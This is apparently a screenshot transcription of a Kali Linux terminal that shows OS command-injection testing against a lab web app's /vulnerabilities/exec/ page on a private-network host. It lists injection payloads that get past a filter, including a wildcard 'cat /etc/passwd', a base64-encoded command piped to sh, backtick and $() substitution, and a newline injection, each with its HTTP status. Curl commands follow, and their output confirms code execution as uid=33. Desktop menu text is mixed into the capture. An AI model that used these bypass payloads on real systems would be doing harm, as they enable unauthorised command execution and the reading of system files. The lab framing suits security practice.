 1 2 3 4 10:55
kali@kali: ~
Session Actions Edit View Help
403 | none | 127.0.0.1;/bin/c?t /etc/passwd
403 | none | 127.0.0.1;echo Y2F0IC9ldGMvcGFzc3dk|base64 -d|sh
403 | none | 127.0.0.1;$(id)
200 | none | 127.0.0.1;`id`
200 | none | 127.0.0.1%0aid
File System
┌──(kali㉿kali)-[~]
└─$ curl -s --data-urlencode "ip=127.0.0.1;id" --data-urlencode "Submit=Submit" \
  http://192.168.106.86/vulnerabilities/exec/ > /root/phase5-cmdi-bypass.html
zsh: permission denied: /root/phase5-cmdi-bypass.html
Trash
┌──(kali㉿kali)-[~]
└─$ # 1. newline, encoded exactly once
p=$'127.0.0.1\nid'
curl -s -o /tmp/n.html -w "newline: %{http_code}\n" \
  --data-urlencode "ip=$p" --data-urlencode "Submit=Submit" "$url"
grep -Eo 'uid=[0-9]+' /tmp/n.html | head -1
KALI
# 2. backtick substitution, made visible
curl -s -o /tmp/b.html -w "backtick: %{http_code}\n" \
  --data-urlencode 'ip=127.0.0.1;echo `whoami`' --data-urlencode "Submit=Submit" "$url"
grep -Eo 'www-data|root' /tmp/b.html | head -1
newline: 200
uid=33
backtick: 403
┌──(kali㉿kali)-[~]
└─$ curl -s --data-urlencode "ip=127.0.0.1;id" --data-urlencode "Submit=Submit" \
  http://192.168.106.86/vulnerabilities/exec/ > ~/phase5-cmdi-bypass.html
grep -o 'uid=[0-9]*' ~/phase5-cmdi-bypass.html
uid=33
┌──(kali㉿kali)-[~]
└─$